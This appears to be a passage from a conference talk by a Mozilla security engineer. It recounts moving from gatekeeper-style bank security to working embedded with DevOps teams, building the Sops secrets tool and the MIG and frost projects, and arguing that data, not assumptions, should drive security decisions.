

This story starts a few months ago, when I am sitting in our mid-year review with management. We’re reviewing past and future projects, looking at where the dozen or so people in my group spend their time, when my boss notes that my team is under invested in infrastructure security. It’s not a criticism. He just wonders if that’s ok. I have to take a moment to think through the state of our infrastructure. I mentally go through the projects the operations teams have going on, list the security audits and incidents of the past few months.



I pull up our security metrics and give the main dashboard a quick glance before answering that, yes, I think reducing our investment in infrastructure security makes sense right now. We can free up those resources to work on other areas that need help.

Infrastructure security is probably where security teams all over the industry spend the majority of their time. It’s certainly where, in the pre-cloud era, they use to spend most of their time.

Up until recently, this was true for my group as well. But after years of working closely with ops on hardening our AWS accounts, improving logging, integrating security testing in deployments, secrets managements, instances updates, and so on, we have reached the point where things are pretty darn good. Instead of implementing new infrastructure security controls, we spend most of our time making sure the controls that exist don’t regress.

It didn’t use to be this way

So I was working in suit and tie at a bank in Paris, and the stereotypes were true: we were taking long lunches, occasionally drinking wine and napping during soporific afternoon meetings. Eating lots of cheese and running out of things to do in our 8 or 9 weeks of vacations. Those were the days. And when it came to security, we were the supreme authority of the land. A group of select few that all engineers feared, our words could make projects live or die.



This is how a deployment worked back then. This was pre-devops when deployment could take three weeks and everyone was fine with it. An engineering group would kick off a projet, carefully plan it, come up with an elegant and performant design, spend weeks of engineering building the thing. And don’t get me wrong, the engineering teams were absolutely top-notch. Best of the best. 100% french quality that the rest of the world continues to envy us today. Then they would try to deploy their newborn and, “WAIT, what the hell is this?” asks the security team who just discovered the project.

This is where things usually went sideways for engineering. Security would freak out at the new project, complain that it wasn’t consulted, delay production deploys, use its massive influence to make last minute changes and integrate complex controls deep into the new solution. Eventually, it would realize this new system isn’t all that risky after all, it would write a security report about it, and engineering would be allowed to deploy it to production.



In those environments, trust wasn’t even an option. Security decisions were made by security engineers and that was that. Developers, operators and architects of all level were expected to field every security topic to the security team, from asking for permission to open a firewall rule, to picking a hash algorithm for their app. No one dared bypass us. We had so much authority we didn’t hesitate to go up against multi-million dollar projects. In a heavily regulated industry, no one wants a written record of the security team raising the alarm on their projects.

On the first day of the conference, we heard Tanya talk about the need to shift left, and I think this little overly-dramatic story is a good example of why it’s so important that we do so. Shifting left means moving our security work closer to the design phases of engineering. It means being part of the early cycles of the SDLC. It means removing the security surprise from the equation. You’ve probably heard everyone mention something along those lines in recent years. I’m probably preaching to the choir here, but I thought it may be useful to remind those of us who haven’t lived through these broken security models why it’s so important we don’t go back to them.

First, it slows projects down dramatically. We’ve talked about the 1 security engineer to 100 developer ratio yesterday. Routing all security topics through the security team creates a major bottleneck that delays work and generates frustrations. If you’ve worked in organizations that require security reviews before every push to production, you’ve experienced this frustration. Backlogs end up being unmanageable, and review quality drops significantly.

Secondly, non-security teams feel exempt from having to account for security and spend little time worrying about how vulnerable their code is to attacks, or how permeable their perimeter is. Why should they spend time on security, when the organization clearly signals that it isn’t their problem to worry about?We knew back then this model wasn’t sustainable, but there was little incentive to change it. Security teams didn’t want to give up the power they had accumulated over the years. They wanted more power, because security was never good enough and our society as we knew it was going to end in an Armageddon of buffer overflows should the sysadmins disable SELinux in production to allow for rapid release cycles.

Getting closer to devs & ops

Something that I should mention at this point is I’m an odd security engineer. What I love doing is actually building and shipping software, web applications and internet services in particular. I’ve been doing that for much longer than I’ve been doing security. At some point in my career, I was running a marketing website affiliated with “Who wants to be a millionaire”.

Yeah, that TV Game that airs every day at lunchtime around the country. They would air a question on the show that people had to answer on our website to win points they could use to buy stuff. I gotta say, this was a proud moment of my career. I felt a strong sense of making the world a better place then. It was powerful.

Anyways, this was a tiny operation, from a web perspective. When I joined, we had one java webapp directly connected to the internet, and one oracle database. I upgraded that to an haproxy load balancer, three app servers, and a beefier oracle database. It was all duct tape and cut corners, but it worked, and it made money. And it would crash every day. I remember watching the real-time metrics out of haproxy when they would air the question, and it would spike to 2000 requests per seconds until the site would fall down. Inevitably, every day, the site would break and there was nothing I could do about it. But business was happy because before we had crashed, we had made money.

The point I’m trying to make here is not that I’m a shitty sysadmin who use to run a site that broke every day. It’s that I understand things don’t need to be perfect to serve their purpose. Unless you work at a nuclear plant or a hospital, it’s often more important to serve the business than to have perfect security.

A little more than four years ago, I joined a small operations team focused on building cloud services for Firefox. They were adopting all the new stuff: immutable systems, fully automated deployments controlled by jenkins pipelines, autoscaling groups, load balancing based on application health, and so on. It was an exciting greenfield where none of my security training applied and everything had to be reevaluated from scratch. A challenge, if I ever had one. The chance to shape security in a completely different way.

So I joined the cloud operations team as a security engineer. The only security engineer. In the middle of a dozen of so hardened ops who were running stuff for millions of Firefox users. I live in Florida. We know that swimming in gator infested ponds is just stupid. The same way, security engineers generally avoid getting cornered by hordes of angry sysadmins. They are the enemy, you see. They are the ones who leave mission critical servers open to the internet. They are the ones who don’t change default passwords on network gears. They are the ones who ignore you when you ask for a system update seven times in a row. They are the enemy.

To be fair, they see us the same way. We’re Sauron, on top of our dark tower, overseeing everything. We corrupt the hearts and minds of their leaders. We add impossible requirements to time constrained projects. We generally make their lives impossible.And here I was. A security guy. Joining an ops team.

By and large, they were nice folks, but it quickly became clear that any attempt at playing the arrogant french security guy who knows it all and dictates how things should be would be met with apathy. I had to win this team over. So I decided to pick a problem, solve it, make their life easier and win myself some goodwill.



I didn’t have to search for long. Literally days before I joined the team, a mistake happened and the git repository containing all the secrets got merged into the configuration management repo. It was a beautiful fuck-up, executed with brio, with the full confidence of a battle-tested engineer who has ran these exact commands hundreds of times before. The culprit is a dear friend and colleague of mine who I like to use as an example of professionalism with the youngsters, and I strongly believe that what failed then was not the human layer, but completely inadequate tooling.

We took it as a wake up call that our process needed improvement. So as my first project, I decided to redesign secrets management. There was momentum. Existing tooling was inadequate. And it was a fun greenfield project. I started by collecting the requirements: applications needed to receive their secrets upon initialization, and in autoscaling groups that had to happen without a human taking action. This is a solved problem nowadays known as the bootstrapping of trust, where we use the identify given to an instance to grant permissions to resources, such as the ability to download a given file from S3 or the permission to decrypt with a KMS key. At the time, those concepts were still fairly new, and as I was working through the requirements, something interesting happened.

In a typical security project, I’d gather all the requirements, pick the best possible security architecture and implement it in the cleanest possible way. I’d then spend weeks or months selling my solutions internally, relentlessly trying to convert people to my cause, until everyone agreed or caved.But in this project, I decided to talk to my customers first. I sat down with every ops who would use the thing and spent the first few weeks of the project studying the provisioning logic and the secrets management workflow. I also looked at the state of the art, and added some features I really wanted, like clean git history and backup keys.

By the time I had reached the fourth proposal, the ops team had significantly shaped the design to fit their needs. I didn’t need to sell them on the value, because by then, they had already decided they really needed, and wanted, the tool. Mind you, I hadn’t written a single line of code yet, and I wasn’t sure I could implement everything we had talked about. There was a chance I had oversold the capabilities of the tool, but that was a risk worth taking.



It took a couple of months to get it implemented. The first version was written in ugly Python, with little tests and poor cross-platform support. But it worked, and it continues to work (after a rewrite in Go). The result of this project is the open source secrets management tool called Sops, which has been our internal standard for three and something years now. Since I started this talk, perhaps a dozen EC2 instances have autoscaled and called Sops to decrypt their secrets for provisioning.

Don’t just build security tools.

Build operational tools that do things securely.

I spent a couple years embedded in that operations team, working closely with devs & ops, sharing their successes and failures, and helping the team mature its security posture from the inside. I wrote Securing DevOps during those years, and I transferred a lot of what I learned from ops into the book.

I found it fascinating that, while I always had a strong opinion about security architecture and the technical direction we were taking, being down in the trenches dramatically changed my methods. I completely stopped trying to use my security title to block a project, or go against a decision. Instead, I would propose alternative solutions that were both viable and reasonable, and negotiate a middle ground with the parties involved. Now, to be fair, the team dynamic helped a lot, particularly having a manager who put security at equal footing with everything else. But being embedded with Ops, effectively being an ops, greatly contributed to this culture. You see, I wasn’t just any expert in the room, I was their expert in the room, and if something went sideways, I would take just as much blame as everyone else.



There are two generally accepted models for building security teams. The centralized one, where all the security people report to a CISO who reports to the CEO, and the distributed one, where security engineers are distributed into engineering teams and a CISO sets the strategy from the top of the org. Both of these models have their pros and cons.

The centralized one generally has better security strategy, because security operates as a cohesive group reporting to one person. But its people are so far away from the engineering teams that actually do the work that it operates on incomplete data and a lot of assumptions.The distributed model is pretty much the exact opposite. It has better information from being so close to where things happen, but its reporting chain is directly tied to the organization’s hierarchy, and the CISO may have a hard time implementing a cohesive security strategy org-wide.



The embedding model is sort of a hybrid between these two that tries to get the best of both worlds. Having a strong security organization that reports to an influential CISO is good, and having access to real-world data is also critical to making the right decisions. Security engineers should then report to the CISO but be embedded into engineering teams.

Now, "embedded" here has a strong meaning. It doesn’t just mean that security people snoop into these teams chatrooms and weekly meetings. It means that the engineering managers of these teams have partial control of the security engineers. They can request their time and change their priorities as needed. If a project needs an urgent review, or an incident needs handling, or a tools needs to be written, the security engineers will step in and provide support. That’s how you show the organization that you’re really 100% in, and not just a compliance group on the outskirts of the org.



Reverse embedding is also very important, and we’ve had that model in the security industry for many years: it’s called security champions. Security champions are engineers from your organization who have a special interest in security. Oftentimes, they are more senior engineers who are in architect roles or deep experts who consider security to be a critical aspect of their work. They are the security team’s best friends. Its partners throughout the organization. They should be treated with respect and given as much support as possible, because they’ll move mountains for you.

Security champions should have full access to the security team. No closed doors meetings they are excluded from, no backchannel discussions they can’t participate in. If you can’t trust your champions, you can’t trust anyone in your org, and that’s a pretty broken situation.Champions must also be involved with setting the security strategy. If you’re going to adopt a framework or a platform for its security properties, make sure to consult your champions. If they are on board, they’ll help sell that decision down the engineering chain.

Avoid Making Assumptions

If you embed your security engineers into the dev and ops, and open the doors of your organization to security champions, you’ll allow information to flow freely and make better decision. This allow you to dramatically reduce the amount of assumptions you have to make every day, which directly correlates to stronger security.

The first project I worked on when I joined Mozilla was called MIG, for Mozilla InvestiGator (the logo was a gator, for investigator, get it?). The problem we were trying to solve was inspecting our live systems for indicators of compromise in real-time. Back in 2013, we already had too many servers to run investigations manually. The various method we had tried all had drawbacks. The most successful of them involved running parallel ssh from a bastion host that had ssh keys and firewall rules to connect everywhere. If that sounds terrifying to you, it’s because it was. So my job was to invent a system that could securely connect to all those systems to tell us if a file with a given checksum was present, which would indicate that a malware or backdoor existed on the host.

That project was cool as hell! How often do you get to spend 2 years implementing a completely novel agent-based system in a new language? I had a lot of fun working on MIG, and it saved our bacon a few times. But quickly what became evident was that we were running the same investigations over and over. We had some fancy modules that could look for byte strings in memory, or run complex analysis on files, but we never used them. Instead, we used MIG as an inventory tool to find out which version of a package was installed on a system, or which host could connect to the internet through an outbound gateway. MIG wasn’t so much of a security investigation platform as it was an inventory one, and it was addressing a critical need: the need for information.Every security incident starts with an information gathering phase. You need to understand exactly how much is impacted, and what is the risk of propagation, before you can work on mitigation. The inventory problem continues to be a major concern in infosec. There are too many versions of too many applications running on too many systems for anyone to keep track of them effectively. Is this is even ignoring the problem Shadow IT poses to organizations that haven’t modernized fast enough. As security experts, we operate in the dark most of the time, so we make assumptions.

I’ve grown to learn that assumption are at the root of most vulnerabilities. The NYTimes wrote a fantastic article to how Boeing built a defective 737 Max, and I’ll let you guess what’s at the core of it: assumptions. In their case, it’s – and I quote the New York Times article here - “After Boeing removed one of the sensors from an automated flight system on its 737 Max, the jet’s designers and regulators still proceeded as if there would be two“. The article is truly eye opening on how people making assumptions about various parts of the systems led to the plane being unreliable, to dramatic consequences.

I've made too many assumptions throughout my career, and too often did they prove to be entirely wrong. One of them even broke Firefox for our entire user base. Nothing good comes from making assumptions.

Assumptions lead to vulnerability

Nowadays, I assert the security maturity of an organization to how many assumptions its security team is making. It’s terrifying, really. But we have a cure, it’s Data. Having better inventories, something cloud infrastructure truly helps us with, is an important step toward fixing out of date systems. Clearing up assumptions on how systems interconnects reduces the attack surface. Etc, etc.

Data is a formidable silver bullet for a lot of things, and it must be at the core of any decent security strategy. The more data you have, the easier it it to take risk. Good security metrics updated daily is what helped me answer my boss’s question that we were okay reinvesting our resources in other areas. Those dashboards are also what upper management want to see. Not that they necessarily want to know the details of the dashboard, though sometimes they do, but they want to make sure you have that data, that you can answer questions about the organization’s security posture, and that you can make decisions based on accurate information.

Data does not come out of thin air. To get good data, you need good tests, good monitoring and good telemetry. Security teams are generally pretty good at writing tests, but they don’t always write the right tests.



Above is an example of an AWS test from our internal framework called “frost”. It checks that EC2 instances are running on an acceptable AMI version. You can see that code for yourself, it’s open source at github.com/mozilla/frost. What’s interesting about this test is that it took a few iterations to get it right. Our first attempt was just completely wrong and flagged pretty much every production instance as insecure, because we weren't aligned with the ops team, and had written the test without consulting them.

In this case, we flag an instance as insecure if it is running on an AMI that isn’t owned by us, and that is older than a configured max age. This is a good test, and we can give that data directly to the ops team for action. It’s really worthwhile spending extra time making sure your tests are trustworthy, because otherwise you’re sending compliance reports no one ever reads or take actions on, and you’re pissing people off.

Setting the expectations

But data and tests only reflect how well you’re growing the security awareness in your organization. They don’t, in and of themselves, mature your organization. So while it is important to spend time improving your testing tools and metrics gathering frameworks, you should also spend time explaining to the organization what your ideal state is. You should set the expectations.





A few years ago, we were digging through our metrics to understand how we could get websites and APIs to a higher level of security. It was clear we weren’t being successful at deploying modern security techniques like Content Security Policy or HSTS. It seemed like every time we would perform a risk assessment, we would get a full buy-in from dev teams, and yet those controls would never make it to the production version. We had an implementation problem.

So we tried a few things, hoping that one of them would catch on.

